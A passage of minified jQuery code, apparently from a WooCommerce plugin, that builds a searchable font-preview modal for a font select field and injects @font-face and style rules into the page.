function createModal(){const modalCode='<div class="modal-overlay">'+'  <div class="font-preview-modal-wrapper">'+'    <div class="font-preview-modal-header">'+'      <div class="modal-title"></div>'+'      <div class="cross-sign-button modal-close-button"></div>'+'    </div>'+'    <div class="modal-content-wrapper">'+'      <div class="font-preview-search">'+'        <input type="text" placeholder="Search font by name...">'+'        <div class="input-clear-button cross-sign-button"></div>'+'      </div>'+'      <div class="font-preview-modal-content"></div>'+'    </div>'+'  </div>'+'</div>';const modal=$(modalCode);modal.click(()=>hideModal(modal)).children().click(()=>!1);modal.find('.modal-close-button').click(()=>hideModal(modal));const searchInput=modal.find('.font-preview-search > input');let searchDebounceTimer;const onSearchInputChange=()=>{if(searchDebounceTimer)clearTimeout(searchDebounceTimer);const pattern=searchInput.val();searchDebounceTimer=setTimeout(()=>filterFontList(modal,pattern),80)};searchInput.keyup(onSearchInputChange);searchInput.change(onSearchInputChange);modal.find('.font-preview-search .input-clear-button').click(()=>clearFontPreviewSearchInput(modal));return modal}
function setModalTitle(modal,text){const title=modal.find('.modal-title');const oldTitle=title.text();if(oldTitle===text)return!1;title.empty().append(text);return!0}
function fillModalWithFonts(modal,fontsList){const alpha=[...Array(26)].map((_,i)=>String.fromCharCode(i+65)).join('');const fontsDivs=fontsList.map(fd=>{const name=fd.name;const cat=fd.cat;const fontFamily=fd.fontFamily;const label=$('<label>');label.append(name);const upper=$('<div>');upper.addClass('font-preview');if(fd.upper){upper.css('backgroundImage',`url(${fd.upper})`)}else if(fontFamily){upper.css('fontFamily',fontFamily);upper.append(alpha.toUpperCase())}else{upper.addClass('font-preview-error');if(cat==='Unavailable')upper.append('Font is not available!');else upper.append('No uppercase preview available')}
const lower=$('<div>');lower.addClass('font-preview');if(fd.lower){lower.css('backgroundImage',`url(${fd.lower})`)}else if(fontFamily){lower.css('fontFamily',fontFamily);lower.append(alpha.toLowerCase())}else{lower.addClass('font-preview-error');if(cat==='Unavailable')lower.skip=!0;else lower.append('No lowercase preview available')}
const container=$('<div>');container.addClass(fontPreviewFontContainerClass);container.attr('font-name',name);container.cat=cat;container.append(label);container.append(upper);if(!lower.skip)container.append(lower);container.click(()=>{const option=targetSelect.find(`[data-wapf-label="${name}"]`);const optionVal=option.val();targetSelect.val(optionVal);passActiveFontToModal(modal)});return container});const categories=fontsDivs.reduce((accumulator,fd)=>{const cat=fd.cat;const existingCategory=accumulator.find(a=>a.attr('category')===cat);if(existingCategory){existingCategory.append(fd)}else{const newCategory=$('<div>');newCategory.addClass('font-preview-category');newCategory.attr('category',cat);newCategory.append(fd);accumulator.push(newCategory)}
return accumulator},[]);const modalContent=modal.find('.font-preview-modal-content');modalContent.children().remove();categories.forEach(cat=>modalContent.append(cat))}
function passActiveFontToModal(modal){const selectedOptionFontName=targetSelect.find(`[value="${targetSelect.val()}"]`).attr('data-wapf-label');modal.find(`.${fontPreviewFontContainerClass}`).removeClass(activeClass);const selectedFontContainer=modal.find(`[font-name="${selectedOptionFontName}"]`);selectedFontContainer.addClass(activeClass)}
function handlePreviewButtonsClicks(selector,modal,fontsList){const previewButtons=$(selector);previewButtons.on('click',event=>{const that=event.target;const parent=$(that).parents('.font-selector-wrapper');targetSelect=parent.find('select');const filteredFontsList=buildFontList(fontsList,(extractFontNamesFromSelect(targetSelect)));fillModalWithFonts(modal,filteredFontsList);passActiveFontToModal(modal);const titleIsChanged=setModalTitle(modal,parent.find('div.wapf-field-label > label').text());if(titleIsChanged){clearFontPreviewSearchInput(modal)}else{filterFontList(modal)}
showModal(modal)})}
function showModal(modal){$(document.body).addClass('modal-shown');$(document.body).append(modal);$(`.${fontPreviewFontContainerClass}.${activeClass}`).get(0)?.scrollIntoView(!0)}
function hideModal(modal){modal.detach();$(document.body).removeClass('modal-shown')}
function clearFontPreviewSearchInput(modal){const input=modal.find('.font-preview-search > input');input.val('');input.change()}
function extractFontNamesFromSelect(select){const options=select.find('option').get();const fontNames=options.map(o=>o.getAttribute('data-wapf-label'));return fontNames}
function buildFontList(fontsWithPreview,fontsInSelect){const out=[];const fis=JSON.parse(JSON.stringify(fontsInSelect));const collator=new Intl.Collator();fis.sort((a,b)=>{const aIndex=fontsWithPreview.findIndex(f=>f.name===a);const bIndex=fontsWithPreview.findIndex(f=>f.name===b);if(!~aIndex&&!~bIndex)return collator.compare(a,b);if(!~aIndex)return 1;if(!~bIndex)return-1;return aIndex-bIndex});fis.forEach(name=>{const preview=fontsWithPreview.find(f=>f.name===name);out.push(preview||{name,cat:'Unavailable'})});return out}
function filterFontList(modal,pattern){const modalContent=modal.find('.font-preview-modal-content');pattern=pattern||modal.find('.font-preview-search > input').val();pattern=pattern.toLowerCase();const fontCategories=modalContent.children().get();fontCategories.forEach(cat=>{const $cat=$(cat);const fontDivs=$cat.children().get();let hideCatFlag=!0;fontDivs.forEach(div=>{const $div=$(div);const text=$div.find('label').text().toLowerCase();const hideFontFlag=!!pattern&&!text.includes(pattern);$div.toggleClass('hidden',hideFontFlag);hideCatFlag&&=hideFontFlag});$cat.toggleClass('hidden',hideCatFlag)})}}
function fixViewport(){const selector='meta[name=viewport]';const existingMeta=document.querySelector(selector);const defaultContent='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0';let meta;if(existingMeta){meta=existingMeta}else{meta=document.createElement('meta');meta.setAttribute('name','viewport');meta.setAttribute('content',defaultContent);document.head.appendChild(meta)}
let content=meta.getAttribute('content');if(content.includes('viewport-fit')){return}
content=`${content}, viewport-fit=contain`;meta.setAttribute('content',content)}
function addFontFaces(fontsList){fontsList.forEach(font=>{const fontUrl=font.url;if(fontUrl){const fontFace={font:!0,style:{fontFamily:`'${font.fontFamily}'`,src:`url('${fontUrl}')`}};styles.push(fontFace)}})}
function getStyleSheet(title){for(let i=0;i<document.styleSheets.length;i++){const sheet=document.styleSheets[i];if(sheet.title===title){return sheet}}}
function injectStyles(){const head=document.head||document.querySelector('head');const styleTagTitle='injected-custom-styles';const style=document.createElement('style');style.setAttribute('type','text/css');style.setAttribute('title',styleTagTitle);const rules=styles.map(s=>{const selector=s.selector||s.font?'@font-face':null;if(!selector){return''}
const body=Object.entries(s.style).map(([key,value])=>`${camelCaseToKebabCase(key)}: ${value}`).join(';');let rules=`${selector} {${body}}`;let mediaRule=s.media;if(mediaRule){rules=`@media ${mediaRule} {${rules}}`}
return rules}).filter(r=>r);head.appendChild(style);const appendedStyle=getStyleSheet(styleTagTitle);rules.forEach(rule=>appendedStyle.insertRule(rule))}
function camelCaseToKebabCase(str){const out=str.split('').map((letter,i)=>letter.toUpperCase()===letter?`${i !== 0 ? '-' : ''}${letter.toLowerCase()}`:letter).join('');return out}
jQuery(document).ready(main)}